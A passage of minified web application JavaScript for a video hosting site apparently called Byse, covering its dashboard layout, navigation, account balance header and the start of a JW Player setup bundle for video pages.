platform",J=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(ee):"".concat(ee," | ").concat(fe)},is=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(ee):J("Video")},be=[{id:"dashboard",type:"link",to:"/dashboard",label:"Dashboard",icon:"home"},{id:"upload",type:"group",label:"Upload",icon:"cloud",items:[{id:"upload-file",type:"link",to:"/upload",label:"Upload File",icon:"upload"},{id:"remote-upload",type:"link",to:"/remote-upload",label:"Remote Upload",icon:"link"}]},{id:"videos",type:"link",to:"/videos",label:"Videos",icon:"player"},{id:"subtitles",type:"link",to:"/subtitles",label:"Subtitles",icon:"subtitles"},{id:"posters",type:"link",to:"/posters",label:"Posters",icon:"poster"},{id:"reports",type:"group",label:"Reports",icon:"reports",items:[{id:"reports-overview",type:"link",to:"/reports",label:"Performance",icon:"reports"},{id:"reports-telemetry",type:"link",to:"/reports/telemetry",label:"Telemetry",icon:"status"}]},{id:"settings",type:"group",label:"Settings",icon:"settings",items:[{id:"panel-settings",type:"link",to:"/settings",label:"Panel Settings",icon:"settings"},{id:"security",type:"link",to:"/settings/security",label:"Security",icon:"status"},{id:"custom-ads",type:"link",to:"/custom-ads",label:"Custom Ads",icon:"money"},{id:"custom-domains",type:"link",to:"/custom-domains",label:"Custom Domains",icon:"globe"}]}],_e=[{id:"premium",type:"link",to:"/dashboard/premium",label:"Premium",icon:"premium"},{id:"affiliate",type:"link",to:"/dashboard/affiliate",label:"Affiliate",icon:"users"},{id:"server-status",type:"link",to:"/server-status",label:"Server Status",icon:"status"}],Ke=["/trash","/dmca","/wallet","/tickets"],Ye=t=>t.flatMap(s=>s.type==="group"?s.items:[s]),ce=t=>t.replace(/\/+$/,""),xe=[...[...Ye(be),..._e].map(t=>t.to).filter(t=>!!t),...Ke].map(t=>t.toLowerCase()),qe=(t,s)=>s.items.some(a=>{if(!a.to)return!1;const o=ce(t),n=ce(a.to.toLowerCase());return o===n||o.startsWith("".concat(n,"/"))}),Je=[...xe,"/logout"],Qe=["/login","/register","/premium","/logout","/forgot"],le="dashboard-nav-collapsed",Xe=[["/dashboard/premium","Premium dashboard"],["/dashboard/affiliate","Affiliate dashboard"],["/dashboard","Dashboard"],["/upload","Upload"],["/remote-upload","Remote upload"],["/videos","Videos"],["/trash","Trash"],["/dmca","DMCA manager"],["/reports/telemetry","Telemetry"],["/reports","Reports"],["/subtitles","Subtitles manager"],["/posters","Poster manager"],["/settings/security","Security"],["/settings","Settings"],["/custom-domains","Custom domains"],["/custom-ads","Custom ads"],["/server-status","Server status"],["/wallet","Wallet"],["/tickets","Support tickets"],["/premium","Premium"],["/affiliate","Affiliate program"],["/api-docs","API reference"],["/contact","Contact"],["/tos","Terms of Service"],["/privacy","Privacy Policy"],["/copyright","Copyright Policy"],["/register","Create account"],["/forgot","Reset password"],["/login","Sign in"],["/confirm/payout","Confirm payout"],["/confirm/device","Confirm trusted device"],["/confirm/device/remove","Confirm trusted device removal"],["/logout","Sign out"]],es=t=>{const s=t.toLowerCase();if(s==="/"||s==="")return J(fe);for(const[a,o]of Xe)if(s===a||s.startsWith("".concat(a,"/")))return J(o);return J("Byse")},ge=c.createContext(void 0),cs=()=>{const t=c.useContext(ge);if(!t)throw new Error("useDashboardHeader must be used within a dashboard layout");return t},ss=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD",minimumFractionDigits:2,maximumFractionDigits:2}),de=t=>{var n,r;const s=ss.formatToParts(t),a=(r=(n=s.find(i=>i.type==="currency"))==null?void 0:n.value)!=null?r:"$",o=s.filter(i=>i.type!=="currency"&&i.type!=="literal").map(i=>i.value).join("");return{symbol:a,amount:o||"0.00"}},H=t=>{if(typeof t=="number")return Number.isFinite(t)?t:null;if(typeof t=="string"){const s=Number.parseFloat(t);return Number.isFinite(s)?s:null}return null},as=t=>{if(!t||typeof t!="object")return null;const s=t,a=H(s.balance);if(a!==null)return a;const o=s.user,n=s.financial,r=s.account,i=[o?H(o.balance):null,n?H(n.balance):null,r?H(r.balance):null,H(s.money),H(s.balance_usd)];for(const m of i)if(m!==null)return m;return null},ts=({user:t,balanceParts:s,balanceLoaded:a,onToggleNav:o,onCloseNav:n,headerExtras:r,hasTicketReply:i,notificationsSlot:m})=>e.jsxs("header",{className:"dashboard-header",children:[e.jsx("button",{type:"button",className:"dashboard-mobile-toggle",onClick:o,"aria-label":"Toggle navigation",children:e.jsx("i",{className:"icon icon-menu icon-size-20"})}),e.jsx("div",{className:"dashboard-header__extras",children:r!=null?r:e.jsxs("div",{className:"dashboard-header__financial","aria-live":"polite",children:[e.jsxs("div",{className:"dashboard-header__balance","aria-label":"Account balance",children:[e.jsx("span",{className:"dashboard-header__balance-icon","aria-hidden":!0,children:e.jsx("i",{className:"icon icon-money icon-size-18"})}),e.jsxs("span",{className:"dashboard-header__balance-info",children:[e.jsx("span",{className:"dashboard-header__balance-label",children:"Account balance"}),e.jsxs("span",{className:"dashboard-header__balance-value",children:[e.jsx("span",{className:"dashboard-header__balance-currency",children:s.symbol}),e.jsx("span",{className:"dashboard-header__balance-amount",children:a?s.amount:"—"})]})]})]}),e.jsx(y,{className:"dashboard-header__wallet",to:"/wallet",children:"Wallet"})]})}),e.jsx("div",{className:"dashboard-header__support","aria-live":"polite",children:e.jsxs(y,{to:"/tickets",className:"dashboard-header__support-link","aria-label":i?"Support tickets (new reply)":"Support tickets",children:[e.jsx("span",{className:"dashboard-header__support-icon","aria-hidden":!0,children:e.jsx("i",{className:"icon icon-note icon-size-18"})}),e.jsx("span",{className:"dashboard-header__support-label",children:"Support"}),i&&e.jsx("span",{className:"dashboard-header__support-dot","aria-hidden":!0})]})}),e.jsx("div",{className:"dashboard-header__notifications","aria-live":"polite",children:m}),e.jsx("div",{className:"dashboard-header__spacer"}),e.jsxs("div",{className:"dashboard-header__user",children:[e.jsx("div",{className:"dashboard-header__avatar","aria-hidden":!0,children:e.jsx("img",{src:ze(t.avatar_url,t.email,64),alt:""})}),e.jsxs("div",{className:"dashboard-header__details",children:[e.jsx("span",{className:"dashboard-header__name",children:t.login}),e.jsx("span",{className:"dashboard-header__email",children:t.email})]}),e.jsx(y,{to:"/logout",className:"dashboard-header__logout",onClick:n,children:"Logout"})]})]}),ns=({user:t,lastCall:s})=>{const[a,o]=c.useState(!1),[n,r]=c.useState(()=>typeof window>"u"?!1:window.localStorage.getItem(le)==="true"),[i,m]=c.useState(()=>({symbol:"$",amount:"—"})),[b,p]=c.useState(!1),[h,u]=c.useState(null),[x,d]=c.useState(!1),{execute:_}=Q(),g=se(),f=g.pathname.toLowerCase(),[j,v]=c.useState({}),{notifications:P,unreadCount:O,loading:U,refresh:W,dismissNotification:I}=He(),A=c.useCallback(async()=>{try{const l=await _({operation:"ticket_list",autoRecord:!1}),E=(Array.isArray(l==null?void 0:l.tickets)?l.tickets:[]).some(R=>{var V,Z;const F=(V=R.unread_count)!=null?V:0,k=((Z=R.status)!=null?Z:"").toUpperCase();return F>0||k==="ADMIN_REPLY"});d(E)}catch(l){d(!1)}},[_]),T=c.useCallback(async()=>{try{const l=await _({operation:"account_balance",autoRecord:!1}),M=as(l),E=M!=null?M:0;m(de(E)),p(!0)}catch(l){p(!0),m(M=>M.amount==="—"?de(0):M)}},[_]);c.useEffect(()=>{o(!1),v({})},[g.pathname]),c.useEffect(()=>{u(null)},[g.pathname]);const B=c.useCallback(l=>{u(l)},[]),z=c.useMemo(()=>({headerExtras:h,setHeaderExtras:B}),[h,B]);c.useEffect(()=>{T()},[T,t.id]),c.useEffect(()=>{A()},[A,t.id]),c.useEffect(()=>{!(s!=null&&s.ok)||!["request_money"].includes(s.operation)||T()},[s==null?void 0:s.ok,s==null?void 0:s.operation,T]),c.useEffect(()=>{typeof window>"u"||window.localStorage.setItem(le,n?"true":"false")},[n]),c.useEffect(()=>{f.startsWith("/tickets")&&A()},[f,A]);const G=c.useCallback(l=>{var M,E;if(l){if(l.type==="ticket_update"){(l.ticket_message_role==="admin"||l.ticket_id)&&A();return}if(l.type==="notification"){const R=(M=l.notification_body)!=null?M:"",F=(E=l.notification_title)!=null?E:"";/ticket\\s*#?(\\d+)/i.exec("".concat(R," ").concat(F))&&A()}}},[A]);me({enabled:!!(t!=null&&t.api_key),onRefresh:G,userId:t==null?void 0:t.id,apiKey:t==null?void 0:t.api_key});const K=e.jsx(Ee,{notifications:P,unreadCount:O,loading:U,onDismiss:I,onRefresh:W});return e.jsxs(ge.Provider,{value:z,children:[e.jsxs("div",{className:"dashboard-shell".concat(a?" nav-open":"").concat(n?" nav-collapsed":""),children:[e.jsxs("aside",{className:"dashboard-sidebar",children:[e.jsx("div",{className:"dashboard-sidebar__brand",children:e.jsx(y,{to:"/",className:"dashboard-logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})})}),e.jsxs("div",{className:"dashboard-sidebar__content",children:[e.jsx("div",{className:"dashboard-sidebar__utility",children:e.jsxs("button",{type:"button",className:"dashboard-sidebar__collapse","aria-pressed":n,"aria-label":n?"Expand navigation":"Collapse navigation",onClick:()=>r(l=>!l),"data-tooltip":n?"Expand navigation":void 0,children:[e.jsx("span",{className:"dashboard-sidebar__collapse-icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.8",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:n?"m9 6 6 6-6 6":"m15 6-6 6 6 6"})})}),!n&&e.jsx("span",{className:"dashboard-sidebar__collapse-label",children:n?"Expand menu":"Collapse menu"})]})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--primary","aria-label":"Dashboard navigation",children:be.map(l=>{var M;if(l.type==="group"){const E=qe(f,l),R=(M=j[l.id])!=null?M:!1,F=()=>{v(k=>{var Z;return((Z=k[l.id])!=null?Z:!1)?{}:{[l.id]:!0}})};return e.jsxs("div",{className:"dashboard-nav__group-wrapper",children:[e.jsxs("button",{type:"button",className:"dashboard-nav__link dashboard-nav__group-toggle".concat(R?" is-open":"").concat(E?" is-active":""),"aria-expanded":R,onClick:F,"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__caret".concat(R?" is-expanded":""),"aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"16",height:"16",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:"m6 9 6 6 6-6"})})})]}),e.jsx("div",{className:"dashboard-nav__group".concat(R?" is-expanded":""),role:"group","aria-label":"".concat(l.label," links"),children:l.items.map(k=>k.to?e.jsxs($,{to:k.to,end:k.to==="/reports"||k.to==="/settings",className:({isActive:V})=>"dashboard-nav__link dashboard-nav__sublink".concat(V?" is-active":""),onClick:()=>v({}),children:[e.jsx(D,{name:k.icon}),e.jsx("span",{className:"dashboard-nav__label",children:k.label})]},k.id):k.href?e.jsxs("a",{href:k.href,className:"dashboard-nav__link dashboard-nav__sublink",target:"_blank",rel:"noreferrer",children:[e.jsx(D,{name:k.icon}),e.jsx("span",{className:"dashboard-nav__label",children:k.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},k.id):null)})]},l.id)}return l.to?e.jsxs($,{to:l.to,className:({isActive:E})=>"dashboard-nav__link".concat(E?" is-active":""),"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label})]},l.id):l.href?e.jsxs("a",{href:l.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},l.id):null})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--secondary","aria-label":"Dashboard secondary navigation",children:_e.map(l=>l.to?e.jsxs($,{to:l.to,className:({isActive:M})=>"dashboard-nav__link".concat(M?" is-active":""),"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label})]},l.id):l.href?e.jsxs("a",{href:l.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},l.id):null)})]})]}),a&&e.jsx("div",{className:"dashboard-overlay",onClick:()=>o(!1),"aria-hidden":!0}),e.jsxs("div",{className:"dashboard-main",children:[e.jsx(ts,{user:t,balanceParts:i,balanceLoaded:b,onToggleNav:()=>o(l=>!l),onCloseNav:()=>o(!1),headerExtras:h,hasTicketReply:x,notificationsSlot:K}),e.jsx("div",{className:"dashboard-content",children:e.jsx(he,{})})]})]}),e.jsx(ae,{data:s}),e.jsx(te,{})]})},os=({user:t,lastCall:s,showToasts:a,children:o})=>{const[n,r]=c.useState(!1),[i,m]=c.useState(!1),b=Ge,p=c.useCallback(()=>r(!1),[]),h=c.useCallback(()=>m(!1),[]);return e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100".concat(n||i?" site-overlay-open":""),children:[e.jsx("header",{className:"site-header",children:e.jsxs("div",{className:"container site-header__container",children:[e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open navigation","aria-expanded":n,onClick:()=>r(!0),children:e.jsx("i",{className:"icon icon-menu icon-size-22"})}),e.jsxs(y,{to:"/",className:"site-header__brand","aria-label":"Byse homepage",children:[e.jsx("span",{className:"site-header__logo",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsx("span",{className:"site-header__wordmark",children:"Byse"})]}),e.jsx("nav",{className:"site-header__nav d-none d-lg-flex","aria-label":"Primary navigation",children:b.map(u=>e.jsx($,{to:u.to,end:u.end,className:({isActive:x})=>"site-header__link".concat(x?" is-active":""),children:u.label},u.to))}),e.jsx("div",{className:"site-header__actions d-none d-lg-flex",children:t?e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-header__action",children:"Dashboard"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-header__action",children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-header__action",children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-header__action",children:"Sign up"})]})}),e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open account menu","aria-expanded":i,onClick:()=>m(!0),children:e.jsx("i",{className:"icon icon-user icon-size-18"})})]})}),e.jsxs("div",{className:"site-drawer".concat(n?" is-open":""),"aria-hidden":!n,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:p,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Primary navigation",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close navigation",onClick:p,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsx("nav",{className:"site-drawer__nav","aria-label":"Mobile navigation",children:b.map(u=>e.jsx($,{to:u.to,end:u.end,className:({isActive:x})=>"site-drawer__link".concat(x?" is-active":""),onClick:p,children:u.label},u.to))}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:p,children:"Dashboard"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:p,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:p,children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:p,children:"Sign up"})]})})]})]})]}),e.jsxs("div",{className:"site-drawer site-drawer--user".concat(i?" is-open":""),"aria-hidden":!i,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:h,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Account menu",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close account menu",onClick:h,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsxs("span",{className:"site-drawer__subtitle",children:["Signed in as ",t.login]}),e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Dashboard"}),e.jsx(y,{to:"/settings",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Account settings"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Sign up"})]})})]})]})]}),e.jsx("main",{className:"flex-grow-1",children:o!=null?o:e.jsx(he,{})}),e.jsxs("footer",{className:"site-footer mt-auto",children:[e.jsxs("div",{className:"container site-footer__container",children:[e.jsx(y,{to:"/",className:"site-footer__logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsxs("nav",{className:"site-footer__nav","aria-label":"Footer navigation",children:[b.map(u=>e.jsx($,{to:u.to,end:u.end,className:"site-footer__link",children:u.label},u.to)),e.jsx($,{to:"/tos",className:"site-footer__link",children:"Terms of Service"}),e.jsx($,{to:"/privacy",className:"site-footer__link",children:"Privacy Policy"}),e.jsx($,{to:"/copyright",className:"site-footer__link",children:"Copyright Policy"})]})]}),e.jsxs("div",{className:"container site-footer__meta",children:[e.jsxs("span",{children:["Byse © ",new Date().getFullYear()]}),e.jsx("span",{children:"26 global POPs · Secure storage by design"})]})]}),a&&e.jsx(ae,{data:s}),a&&e.jsx(te,{})]})},ls=()=>{var p;const{lastCall:t}=Q(),{user:s,loading:a}=ue(),o=se(),n=ke(),r=c.useMemo(()=>es(o.pathname),[o.pathname]);Te({title:r});const i=c.useMemo(()=>{if(!s)return!1;const h=o.pathname.toLowerCase();return xe.some(u=>h===u||h.startsWith("".concat(u,"/")))},[o.pathname,s]),m=c.useMemo(()=>{const h=o.pathname.toLowerCase();return Je.some(u=>h===u||h.startsWith("".concat(u,"/")))},[o.pathname]),b=c.useMemo(()=>{if(t!=null&&t.notification)return!0;const h=o.pathname.toLowerCase();return Qe.some(u=>h===u||h.startsWith("".concat(u,"/")))},[(p=t==null?void 0:t.notification)==null?void 0:p.id,t==null?void 0:t.timestamp,o.pathname]);return c.useEffect(()=>{!a&&!s&&m&&n("/login",{replace:!0,state:{from:"".concat(o.pathname).concat(o.search)}})},[m,a,s,n,o.pathname,o.search]),a?e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100",children:[e.jsx("main",{className:"flex-grow-1",children:e.jsx("div",{className:"container py-5 text-center",children:e.jsx(Me,{id:"auth-checking-session",operation:"auth",tone:"info",toastMessage:"Checking session…",active:!0,className:"d-inline-block"})})}),b&&e.jsx(ae,{data:t}),b&&e.jsx(te,{})]}):s&&i?e.jsx(ns,{user:s,lastCall:t}):e.jsx(os,{user:s,lastCall:t,showToasts:b})};export{ls as L,os as P,Me as S,me as a,is as b,Te as c,ze as r,cs as u};
//# sourceMappingURL=LegacyLayout-D8XmO8yu.js.map


--- FILE ---
content_type: application/javascript
request_url: https://bysezejataos.com/assets/videoPagesBundle-Cd8uwnGe.js
body_size: 100634
content:
import{r as l,j as c,m as Pr,s as Fn,L as un,l as at,o as Vn,f as ut,e as cn,a as ct,u as dn,q as An}from"./index-DccT1YIX.js";import{s as Nn,e as Oe}from"./index-BnygUKH9.js";import{b as dt,c as st,P as sn}from"./LegacyLayout-D8XmO8yu.js";const Gn="/player/jw8_26/jwplayer.js",Rn=e=>{const r=e.trim();if(!r)return;const t=Math.random().toString(36).slice(2,10),n=r.includes("?")?"&":"?";return"".concat(r).concat(n,"v=").concat(t)},Qn=e=>{if(!e)return"";const r=e.trim();if(!r)return"";const t=r.startsWith("#")?r:"#".concat(r),n=t.match(/^#([0-9a-fA-F]{3})$/);if(n!=null&&n[1]){const o=n[1];return"#".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]).toLowerCase()}return/^#[0-9a-fA-F]{6}$/.test(t)?t.toLowerCase():""},Xt=Rn("/player/jw8_26/red-theme.css"),Dn="red",Lr="download",Wn='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="jw-svg-icon jw-svg-icon-download" focusable="false" aria-hidden="true"><path d="M12.75 3a.75.75 0 0 0-1.5 0v10.94L8.53 11.22a.75.75 0 1 0-1.06 1.06l4.5 4.5c.3.3.77.3 1.06 0l4.5-4.5a.75.75 0 0 0-1.06-1.06l-2.72 2.72zm-7 14.75A1.75 1.75 0 0 0 7.5 19.5h9a1.75 1.75 0 0 0 1.75-1.75V16a.75.75 0 0 0-1.5 0v1.75c0 .14-.11.25-.25.25h-9a.25.25 0 0 1-.25-.25V16a.75.75 0 0 0-1.5 0z"></path></svg>',Ce="ff11",Zn='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-forward" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>',fn=10;let mr=null;const Yn=()=>typeof window>"u"?Promise.reject(new Error("JW Player is not available in this environment.")):window.jwplayer?Promise.resolve():(mr||(mr=new Promise((e,r)=>{const t=document.createElement("script");t.src=Gn,t.async=!0,t.onload=()=>e(),t.onerror=()=>r(new Error("Unable to load JW Player script.")),document.head.appendChild(t)}).catch(e=>{throw mr=null,e})),mr),_n=e=>{if(e.label&&e.label.trim().length>0)return e.label.trim();if(e.quality&&e.quality.trim().length>0)return e.quality.trim();if(Number.isFinite(e.height)&&e.height>0)return"".concat(e.height,"p")},$n=e=>{if(!e)return;const r=e.trim().toLowerCase();if(r){if(r.includes("mpegurl"))return"hls";if(r.includes("mp4"))return"mp4";if(r.includes("webm"))return"webm"}},eo=e=>e.map(r=>({file:r.url,type:$n(r.mimeType),label:_n(r)})).filter(r=>typeof r.file=="string"&&r.file.trim().length>0),ro=(e,r,t)=>{var d;const n=[],o=typeof t=="string"?t.trim():"";if(!e.length&&!o)return n;const a=(d=r==null?void 0:r.language)==null?void 0:d.toLowerCase();let i=e.some(u=>!!u.default);return e.forEach(u=>{var M;const s=typeof u.url=="string"?u.url.trim():"";if(!s)return;let f=!!u.default;!f&&a&&((M=u.language)==null?void 0:M.toLowerCase())===a&&!i?(f=!0,i=!0):f&&(i=!0);const b=typeof u.title=="string"&&u.title.trim()||typeof u.language=="string"&&u.language.trim()||"Subtitles",p=typeof u.kind=="string"&&u.kind.trim().length>0?u.kind:"captions";n.push({file:s,label:b,kind:p,default:f})}),o&&n.push({file:o,kind:"thumbnails"}),n},to={afr:"af",aka:"ak",amh:"am",arb:"ar",azj:"az",bel:"be",ben:"bn",bho:"bh",nob:"nb",bul:"bg",mya:"my",ceb:"ce",nya:"ny",hrv:"hr",ces:"cs",dan:"da",nld:"nl",eng:"en",epo:"eo",est:"et",fin:"fi",fra:"fr",kat:"ka",deu:"de",ell:"el",guj:"gu",hat:"ht",hau:"ha",heb:"he",hin:"hi",hun:"hu",ibo:"ig",ilo:"il",ind:"id",ita:"it",jpn:"ja",jav:"jv",kan:"kn",khm:"km",kin:"rw",kor:"ko",kur:"ku",lav:"lv",lit:"lt",mkd:"mk",mai:"ma",mlg:"mg",mal:"ml",cmn:"zh",mar:"mr",nep:"ne",nno:"nn",ori:"or",orm:"om",pes:"fa",pol:"pl",por:"pt",pan:"pa",ron:"ro",run:"rn",rus:"ru",skr:"sa",srp:"sr",sna:"sn",sin:"si",slv:"sl",som:"so",spa:"es",swe:"sv",tgl:"tl",tam:"ta",tel:"te",tha:"th",tir:"ti",tur:"tr",tuk:"tk",ukr:"uk",urd:"ur",uig:"ug",uzb:"uz",vie:"vi",ydd:"yi",yor:"yo",zul:"zu"},wr=(e,r)=>{var d;if(typeof e!="string")return r==null||r("[jw8-debug] normaliseLanguageCode skipped (non-string)",e),"";const t=e.trim();if(!t)return r==null||r("[jw8-debug] normaliseLanguageCode skipped (empty)",e),"";const n=t.toLowerCase().split("-")[0],o=(d=to[n])!=null?d:n,a=o.length>=2?o.slice(0,2):"",i=a.length===2?a:"";return r==null||r("[jw8-debug] normaliseLanguageCode",{input:e,rawBase:n,mappedBase:o,result:i}),i},yr=(e,r)=>{try{const t=typeof e.getPlaylistIndex=="function"?e.getPlaylistIndex():void 0,n=typeof e.getPlaylistItem=="function"?e.getPlaylistItem():void 0,o=typeof(n==null?void 0:n.mediaid)=="string"?n.mediaid:"",a=typeof(n==null?void 0:n.file)=="string"?n.file:"",i=[typeof t=="number"?t:"",o,a].join("|");return r==null||r("[jw8-debug] readPlaylistIdentity",{index:t,mediaid:o,file:a,identity:i}),i}catch(t){return""}},Yr=(e,r)=>{if(typeof e.getAudioTracks!="function")return[];try{const t=e.getAudioTracks(),n=Array.isArray(t)?t:[];return r==null||r("[jw8-debug] readAudioTracks",n),n}catch(t){return console.warn("Unable to read JW audio tracks",t),[]}},no=(e,r,t)=>{const n=wr(e,t),o=wr(r,t);if(!o||!n)return t==null||t("[jw8-debug] matchesPreferredLanguage skip",{candidate:e,preferred:r,candidateCode:n,preferredCode:o}),!1;const a=n===o;return t==null||t("[jw8-debug] matchesPreferredLanguage",{candidate:e,preferred:r,candidateCode:n,preferredCode:o,matched:a}),a},_r=(e,r,t,n,o)=>{var C,X,R,ne,Y;if(!r.enabled)return!1;const a=wr(r.language,o==null?void 0:o.debugLog);if(!a)return!1;const i=(C=o==null?void 0:o.attempt)!=null?C:0,d=(X=o==null?void 0:o.maxAttempts)!=null?X:5,u=(R=o==null?void 0:o.retryDelayMs)!=null?R:300,s=(ne=o==null?void 0:o.playlistToken)!=null?ne:yr(e,o==null?void 0:o.debugLog),f=o==null?void 0:o.debugLog,b=()=>s?s===yr(e,f):!0;if(f==null||f("[jw8-debug] applyPreferredAudioTrack enter",{attempt:i,maxAttempts:d,playlistToken:s,isSamePlaylistItem:b(),preferred:r.language,normalisedPreferred:a}),!b())return f==null||f("[jw8-debug] applyPreferredAudioTrack abort - playlist changed",{playlistToken:s}),!1;const p=(T=u,W="pending conditions")=>i>=d||!b()?!1:(f==null||f("[jw8-debug] applyPreferredAudioTrack retry scheduled",{reason:W,attempt:i,nextAttempt:i+1,delayMs:T}),setTimeout(()=>{if(!b()){f==null||f("[jw8-debug] applyPreferredAudioTrack abort retry - playlist changed");return}_r(e,r,void 0,void 0,{...o,attempt:i+1,playlistToken:s})},T),!0),M=Array.isArray(t)?t:Yr(e,f),k=M.map((T,W)=>({index:W,language:T.language,name:T.name,id:T.id})),E=typeof 